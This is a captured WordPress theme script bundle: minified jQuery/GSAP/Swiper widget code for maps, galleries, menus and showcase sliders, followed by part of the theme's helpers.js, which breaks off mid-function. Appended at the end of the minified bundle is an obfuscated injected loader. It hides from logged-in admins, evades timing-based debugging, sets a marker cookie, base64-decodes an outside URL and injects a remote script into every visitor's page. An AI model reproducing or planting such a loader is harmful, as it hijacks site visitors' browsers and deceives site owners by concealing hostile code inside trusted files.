google.maps.LatLng(parseFloat(t.lat),parseFloat(t.lng)),animation:google.maps.Animation.DROP,icon:o});""!==t.title&&""!==t.text&&L(a,i),google.maps.event.addListener(a,"click",(function(){null!=a.getAnimation()?a.setAnimation(null):a.setAnimation(google.maps.Animation.BOUNCE)}))}))}}()}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-google-map.default",VLTJS.googleMap.init)}))}(jQuery),function(e){"use strict";VLTJS.imagesCompare={init:function(t){var n=t.find(".vlt-images-compare"),i=!1,o=!1;function a(e){if(o){const t=o[0].getBoundingClientRect(),n=Math.max(0,Math.min(1,(e.clientX-t.left)/t.width));o.css("--vlt-image-compare__position",100*n+"%")}}n.on("mousedown",(function(t){t.preventDefault(),o=e(this)})),VLTJS.document.on("mouseup",(function(e){o&&(a(e),n.css("--vlt-image-compare__transition-duration",""),o=!1,i=!1)})),VLTJS.document.on("mousemove",(function(e){o&&(e.preventDefault(),i||(o.css("--vlt-image-compare__transition-duration","0s"),i=!0))})),VLTJS.document.on("mousemove",(function(e){a(e)}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-images-compare.default",VLTJS.imagesCompare.init)}))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.justifiedGallery&&(VLTJS.justifiedGallery={init:function(e){var t=e.find(".vlt-justified-gallery"),n=t.data("row-height")||360,i=t.data("margins")||0;t.imagesLoaded((function(){t.justifiedGallery({rowHeight:n,margins:i,captions:!1,border:0})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-justified-gallery.default",VLTJS.justifiedGallery.init)})))}(),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.marqueeEffect={init:function(t){t.find("[data-marquee]").each((function(){var t=e(this),n=t.data("marquee")||.5,i=t.find("[data-marquee-text]"),o=i.outerWidth()/i.outerHeight()*n+"s";gsap.set(i,{animationDuration:o})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-marquee-text.default",VLTJS.marqueeEffect.init)})),VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-team-member.default",VLTJS.marqueeEffect.init)})),VLTJS.marqueeEffect.init(VLTJS.body),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.marqueeEffect.init(VLTJS.body)})))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.circleProgress&&"undefined"!=typeof gsap&&(VLTJS.pieChart={init:function(e){var t=e.find(".vlt-pie-chart"),n=t.find(".vlt-pie-chart__bar"),i=t.data("chart-value")||0,o=t.data("chart-animation-duration")||0,a=t.data("chart-height")||0,s=t.data("chart-thickness")||0,l=t.data("chart-track-color")||"",r=t.data("chart-bar-color")||"",d={count:0};n.circleProgress({startAngle:-Math.PI/2,value:0,size:a,thickness:s,fill:r,emptyFill:l,animation:{duration:o,easing:"circleProgressEasing",delay:150}}),t.one("inview",(function(){n.circleProgress({value:i/100}),gsap.to(d,o/1e3,{count:i,delay:.15,onUpdate:function(){t.find(".vlt-pie-chart__title > .counter").text(Math.round(d.count))}})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-pie-chart.default",VLTJS.pieChart.init)})))}(),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.progressBar={init:function(e){var t=e.find(".vlt-progress-bar"),n=t.data("final-value")||0,i=t.data("animation-speed")||0,o={count:0};t.one("inview",(function(){gsap.to(o,i/1e3/2,{count:n,delay:.15,onUpdate:function(){t.find(".vlt-progress-bar__title > .counter").text(Math.round(o.count))}}),gsap.to(t.filter(".vlt-progress-bar--default").find(".vlt-progress-bar__track > .bar"),i/1e3,{width:n+"%",delay:.15}),gsap.to(o,i/1e3,{count:n,delay:.15,onUpdate:function(){t.filter(".vlt-progress-bar--dotted").find(".vlt-progress-bar__track > .bar").css("clip-path","inset(0 "+(100-Math.round(o.count))+"% 0 0)")}})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-progress-bar.default",VLTJS.progressBar.init)})))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.gistsimple&&(VLTJS.simpleGist={init:function(e){var t=e.find(".gist-simple"),n=/^https:\/\/gist.github.com?.+\/(.+)/g.exec(t.data("url"));n&&void 0!==n[1]&&t.gistsimple({id:n[1],file:t.data("file"),lines:t.data("lines"),caption:t.data("caption"),highlightLines:t.data("highlight-lines"),showFooter:"yes"==t.data("show-footer"),showLineNumbers:"yes"==t.data("show-line-numbers")})}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-simple-gist.default",VLTJS.simpleGist.init)})))}(),function(e){"use strict";VLTJS.typesList={init:function(t){var n=t.find(".vlt-types"),i=n.find(".vlt-types-list"),o=i.find(".vlt-types-list__item"),a=n.find(".vlt-types-background"),s=a.find(".vlt-types-background__image");o.on("mouseenter",(function(){var t=e(this),n=t.index(),i=t.siblings(".vlt-types-list__item");VLTJS.typesList.add_opacity(i),VLTJS.typesList.current_background(n,s)})).on("mouseleave",(function(){VLTJS.typesList.remove_opacity(o)})),i.on("mouseenter",(function(){i.addClass("is-active"),a.addClass("is-active")})).on("mouseleave",(function(){i.removeClass("is-active"),s.removeClass("is-active"),a.removeClass("is-active")}))},add_opacity:function(t){t.each((function(){e(this).addClass("is-opacity")}))},current_background:function(e,t){t.removeClass("is-active"),t.eq(e).addClass("is-active")},remove_opacity:function(e){e.removeClass("is-opacity")}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-types-list.default",VLTJS.typesList.init)}))}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&void 0!==e.fn.superclick&&(VLTJS.submenuEffectStyle1={config:{easing:"power2.out"},init:function(){var t=e('[data-submenu-effect="style-1"]'),n=t.find("ul.sf-menu");function i(e,n,i){var o=n.find("> ul.sub-menu > li > a"),a=n.parent().find("> li > a");if(e)n.addClass("open").parent().addClass("closed");else{n.removeClass("open").parent().removeClass("closed");var s=o;o=a,a=s}gsap.timeline({defaults:{ease:VLTJS.submenuEffectStyle1.config.easing}}).to(a,.3,{autoAlpha:0,onComplete:function(){a.css("display","none")}}).set(o,{autoAlpha:0,display:"block",y:30,onComplete:function(){!function(e){var n=e.closest(t).find("ul.sf-menu"),i=n.find("li.menu-item-has-children.open > ul.sub-menu:not(.closed)"),o="";i.length&&(o=i.innerHeight()),n.css({height:o,minHeight:o})}(i)}}).to(o,.3,{y:0,delay:.3,autoAlpha:1,stagger:{amount:.15}})}VLT_LOCALIZE_DATAS.menu_back_text&&n.find("ul.sub-menu").prepend('<li class="sub-menu-back"><a href="#"><span>'+VLT_LOCALIZE_DATAS.menu_back_text+"</span></a></li>"),n.on("click","li.menu-item-has-children > a",(function(t){i(!0,e(this).parent(),e(this)),t.preventDefault()})),n.on("click","li.sub-menu-back > a",(function(t){i(!1,e(this).parent().parent().parent(),e(this)),t.preventDefault()}))}},VLTJS.submenuEffectStyle1.init(),VLTJS.submenuEffectStyle2={config:{easing:"power2.out"},init:function(){e('[data-submenu-effect="style-2"]').find("ul.sf-menu").superclick({delay:300,cssArrows:!1,animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"}})}},VLTJS.submenuEffectStyle2.init())}(jQuery),function(e){"use strict";void 0!==e.fn.superfish&&(VLTJS.menuDefault={init:function(){var t=e(".vlt-nav--default").find("ul.sf-menu");t.superfish({popUpSelector:"ul.sub-menu",delay:0,speed:300,speedOut:300,cssArrows:!1,animation:{opacity:"show",marginTop:"0",visibility:"visible"},animationOut:{opacity:"hide",marginTop:"10px",visibility:"hidden"},onInit:function(){var t=e(this).find("> li.menu-item-has-megamenu"),n=t.find("ul ul");t.find("li").removeClass("menu-item-has-children"),n.removeAttr("class style"),t.hasClass("menu-item-has-megamenu-hide-label")?t.find("> ul > li > a").remove():t.find("> ul > li > a").addClass("label")}}),t.on("mouseenter","li.menu-item-has-children",(function(){!function(e){e.removeClass("left");var t=e.children("ul.sub-menu");if(t.length){var n=t[0].getBoundingClientRect();n.left+n.width>VLTJS.window.width()&&e.addClass("left")}}(e(this))}))}},VLTJS.menuDefault.init())}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.menuFullscreen={init:function(){var n=e(".vlt-nav--fullscreen"),i=e(".js-fullscreen-menu-toggle"),o=n.find("ul.sf-menu > li");i.on("click",(function(e){e.preventDefault(),t?(i.removeClass("vlt-menu-burger--opened"),VLTJS.menuFullscreen.close_menu(n)):(i.addClass("vlt-menu-burger--opened"),VLTJS.menuFullscreen.open_menu(n,o))})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuFullscreen.close_menu(n))})),n.find('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(e){t&&VLTJS.menuFullscreen.close_menu(n)}))},open_menu:function(e,n){t=!0,e.addClass("is-open"),gsap.fromTo(n,{autoAlpha:0,y:30},{autoAlpha:1,y:0,duration:.3,delay:.3,stagger:{amount:.3}}),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_menu:function(e){t=!1,e.removeClass("is-open"),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.menuFullscreen.init()}}(jQuery),function(e){"use strict";if(void 0!==e.fn.superclick){var t=!1;VLTJS.menuMobile={config:{easing:"power2.out"},init:function(){var n=e(".vlt-nav--mobile"),i=n.parent(".vlt-navbar"),o=e(".js-mobile-menu-toggle");o.on("click",(function(e){e.preventDefault(),i.hasClass("vlt-navbar--transparent")&&i.hasClass("vlt-navbar--sticky")&&(t?i.removeClass("vlt-navbar--temp-solid"):i.addClass("vlt-navbar--temp-solid")),t?VLTJS.menuMobile.close_menu(n,o):VLTJS.menuMobile.open_menu(n,o)})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuMobile.close_menu(n,o))}))},open_menu:function(e,n){t=!0,n.addClass("vlt-menu-burger--opened"),n.find("i").removeClass("ri-menu-fill").addClass("ri-close-fill"),e.slideDown(300)},close_menu:function(e,n){t=!1,n.removeClass("vlt-menu-burger--opened"),n.find("i").toggleClass("ri-close-fill").addClass("ri-menu-fill"),e.slideUp(300)}},VLTJS.menuMobile.init()}}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.menuOffcanvas={config:{easing:"power2.out"},init:function(){var n=e(".vlt-nav--offcanvas"),i=e(".js-offcanvas-menu-toggle"),o=n.find("ul.sf-menu > li"),a=e(".vlt-site-overlay");i.on("click",(function(e){e.preventDefault(),t?VLTJS.menuOffcanvas.close_menu(i,n,a):VLTJS.menuOffcanvas.open_menu(i,n,o,a)})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuOffcanvas.close_menu(i,n,a))})),a.on("click",(function(){t&&VLTJS.menuOffcanvas.close_menu(i,n,a)})),n.find('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(e){t&&VLTJS.menuOffcanvas.close_menu(i,n,a)}))},open_menu:function(e,n,i,o){t=!0,e.addClass("vlt-menu-burger--opened"),n.addClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"hidden"}).to(o,.3,{autoAlpha:1}).fromTo(i,{autoAlpha:0,translateY:30},{autoAlpha:1,translateY:0,duration:.3,delay:.5,stagger:{amount:.2}},"-.3"),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_menu:function(e,n,i){t=!1,e.removeClass("vlt-menu-burger--opened"),n.removeClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"inherit"}).to(i,.3,{autoAlpha:0}),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.menuOffcanvas.init()}}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.menuSlide={config:{easing:"power2.out"},init:function(){var n=e(".vlt-nav--slide"),i=e(".js-slide-menu-toggle"),o=n.find("ul.sf-menu > li"),a=e(".vlt-site-overlay");i.on("click",(function(e){e.preventDefault(),t?VLTJS.menuSlide.close_menu(i,n,a):VLTJS.menuSlide.open_menu(i,n,o,a)})),VLTJS.document.keyup((function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.menuSlide.close_menu(i,n,a))})),a.on("click",(function(){t&&VLTJS.menuSlide.close_menu(i,n,a)})),n.find('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(e){t&&VLTJS.menuSlide.close_menu(i,n,a)}))},open_menu:function(e,n,i,o){t=!0,e.addClass("vlt-menu-burger--opened"),e.find("i").removeClass("ri-menu-fill").addClass("ri-close-fill"),n.addClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"hidden"}).to(o,.3,{autoAlpha:1}).fromTo(i,{autoAlpha:0,translateY:30},{autoAlpha:1,translateY:0,duration:.3,delay:.5,stagger:{amount:.2}},"-.3"),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_menu:function(e,n,i){t=!1,e.removeClass("vlt-menu-burger--opened"),e.find("i").toggleClass("ri-close-fill").addClass("ri-menu-fill"),n.removeClass("is-open"),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"inherit"}).to(i,.3,{autoAlpha:0}),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.menuSlide.init()}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-1"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,lazy:!0,speed:1e3,loop:!0,grabCursor:!0,spaceBetween:100,slidesPerView:1,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-1.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-10"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,lazy:!0,loop:!1,mousewheel:{releaseOnEdges:!0},slidesPerView:1,speed:1e3,touchReleaseOnEdges:!0,breakpoints:{576:{slidesPerView:1},768:{slidesPerView:2},992:{slidesPerView:3}},navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});VLTJS.document.on("keyup",(function(e){37==e.keyCode?o.slidePrev():39==e.keyCode&&o.slideNext()})),o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-10.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof tippy){var t=function(e,t){e.find(".vlt-showcase--style-11").find(".vlt-showcase-item").each((function(){tippy(this,{arrow:!1,distance:"1rem",duration:[500,0],maxWidth:800,allowHTML:!0})}))};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-11.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-12"),i=n.find(".vlt-showcase-info"),o=n.find(".vlt-showcase-link"),a=new Swiper(i.get(0),{init:!1,lazy:!0,spaceBetween:30,speed:1e3,allowTouchMove:!1});a.init(),o.eq(0).addClass("is-active"),o.on("mouseenter",(function(){var e=t(this);o.removeClass("is-active"),e.addClass("is-active"),a.slideTo(e.index())}))};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-12.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-2"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,direction:"vertical",lazy:!0,loop:!1,parallax:!0,slidesPerView:1,grabCursor:!0,speed:1e3,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});VLTJS.document.on("keyup",(function(e){37==e.keyCode?o.slidePrev():39==e.keyCode&&o.slideNext()})),o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-2.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-3"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,direction:"vertical",lazy:!0,loop:!1,parallax:!0,mousewheel:{releaseOnEdges:!0},slidesPerView:1,speed:1e3,touchReleaseOnEdges:!0,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-3.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-4"),i=n.find(".vlt-showcase-links"),o=n.find(".vlt-showcase-images");i.find("li").eq(0).addClass("is-active");var a=new Swiper(o.get(0),{loop:!1,effect:"fade",lazy:!0,slidesPerView:1,allowTouchMove:!1,speed:1e3,on:{init:function(){i.on("mouseenter","li",(function(e){e.preventDefault();var n=t(this);i.find("li").removeClass("is-active"),n.addClass("is-active"),a.slideTo(n.index())}))}}})};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-4.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-5"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,direction:"vertical",lazy:!0,loop:!1,mousewheel:!0,slidesPerView:1,speed:1e3,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide").not(".swiper-slide-duplicate").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-5.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-6"),i=n.find(".vlt-showcase-images"),o=n.find(".vlt-showcase-links");o.find("li").eq(0).addClass("is-active"),new Swiper(o.get(0),{direction:"vertical",slidesPerView:"auto",freeMode:!0,mousewheel:!0});var a=new Swiper(i.get(0),{loop:!1,effect:"fade",lazy:!0,slidesPerView:1,allowTouchMove:!1,speed:1e3,on:{init:function(){o.on("mouseenter","li",(function(e){e.preventDefault();var n=t(this);o.find("li").removeClass("is-active"),n.addClass("is-active"),a.slideTo(n.index())}))}}})};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-6.default",t)}))}}(jQuery),function(e){"use strict";if("undefined"!=typeof Swiper){var t=function(e,t){var n=e.find(".vlt-showcase--style-8"),i=n.data("navigation-anchor"),o=new Swiper(n.get(0),{init:!1,speed:1e3,loop:!1,grabCursor:!0,spaceBetween:0,direction:"vertical",centeredSlides:!0,slidesPerView:"auto",mousewheel:!0,navigation:{nextEl:t(i).find(".vlt-swiper-button-next"),prevEl:t(i).find(".vlt-swiper-button-prev")},pagination:{el:t(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}}});o.on("init slideChange",(function(){var e=t(i).find(".vlt-swiper-progress"),a=o.realIndex,s=n.find(".swiper-slide:not(.swiper-slide-duplicate)").length,l=(a+1)/s;"vertical"==e.data("direction")?(e.find(".current").text(VLTJS.addLedingZero(a+1)),e.find(".total").text(VLTJS.addLedingZero(s))):(e.find(".current").text(a+1),e.find(".total").text(s)),e.length&&e.find(".bar > span").length&&(e.find(".bar > span")[0].style.setProperty("--scaleX",l),e.find(".bar > span")[0].style.setProperty("--speed",o.params.speed+"ms"))})),o.init()};VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-8.default",t)}))}}(jQuery);(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/helpers.js?ver=1.0.0
body_size: 1101
content:
/***********************************************
 * VLThemes
 ***********************************************/

'use strict';

/**
 * Initialize main helper object
 */
var VLTJS = {
	window: jQuery(window),
	document: jQuery(document),
	html: jQuery('html'),
	body: jQuery('body'),
	is_safari: /^((?!chrome|android).)*safari/i.test(navigator.userAgent),
	is_firefox: navigator.userAgent.toLowerCase().indexOf('firefox') > -1,
	is_chrome: /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor),
	is_ie10: navigator.appVersion.indexOf('MSIE 10') !== -1,
	transitionEnd: 'transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd',
	animIteration: 'animationiteration webkitAnimationIteration oAnimationIteration MSAnimationIteration',
	animationEnd: 'animationend webkitAnimationEnd',
	getMousePos: function (e) {
		var posx = 0;
		var posy = 0;
		if (!e) e = window.event;
		if (e.pageX || e.pageY) {
			posx = e.pageX;
			posy = e.pageY;
		} else if (e.clientX || e.clientY) {
			posx = e.clientX + VLTJS.body.scrollLeft() + VLTJS.document.scrollLeft();
			posy = e.clientY + VLTJS.body.scrollTop() + VLTJS.document.scrollTop();
		}
		return {
			x: posx,
			y: posy
		}
	},
	debounce: function (func, wait, immediate) {
		var timeout;
		return function() {
			var context = this, args = arguments;
			var later = function() {
					timeout = null;
					if (!immediate) func.apply(context, args);
			};
			var callNow = immediate && !timeout;
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
			if (callNow) func.apply(context, args);
		}
	}
};

/**
 * Detects whether user is viewing site from a mobile device
 */
VLTJS.isMobile = {
	Android: function () {
		return navigator.userAgent.match(/Android/i);
	},
	BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i);
	},
	iOS: function () {
		return navigator.userAgent.match(/iPhone|iPad|iPod/i);
	},
	Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i);
	},
	Windows: function () {
		return navigator.userAgent.match(/IEMobile/i);
	},
	any: function () {
		return (VLTJS.isMobile.Android() || VLTJS.isMobile.BlackBerry() || VLTJS.isMobile.iOS() || VLTJS.isMobile.Opera() || VLTJS.isMobile.Windows());
	}
};

/**
 * Debounce resize
 */
var resizeArr = [];
var resizeTimeout;
VLTJS.window.on('load resize orientationchange', function (e) {
	if (resizeArr.length) {
		clearTimeout(resizeTimeout);
		resizeTimeout = setTimeout(function () {
			for (var i = 0; i < resizeArr.length; i++) {
				resizeArr[i](e);
			}
		}, 250);
	}
});

VLTJS.debounceResize = function (callback) {
	if (typeof callback === 'function') {
		resizeArr.push(callback);
	} else {
		window.dispatchEvent(new Event('resize'));
	}
}

VLTJS.addLedingZero = function (number) {
	return ('0' + number).slice(-2);
}

/**
 * Throttle scroll
 */
var throttleArr = [];
var didScroll;
var delta = 5;
var lastScrollTop = 0;

VLTJS.window.on('load resize scroll orientationchange', function () {
	if (throttleArr.length) {
		didScroll = true;
	}
});

function hasScrolled() {

	var scrollTop = VLTJS.window.scrollTop(),
		windowHeight = VLTJS.window.height(),
		documentHeight = VLTJS.document.height(),
		scrollState = '';

	// Make sure they scroll more than delta
	if (Math.abs(lastScrollTop - scrollTop) <= delta) {
		return;
	}

	if (scrollTop > lastScrollTop) {
		scrollState = 'down';
	} else if (scrollTop < lastScrollTop) {
		scrollState = 'up';
	} else {
		scrollState = 'none';
	}

	if (scrollTop === 0) {
		scrollState = 'start';
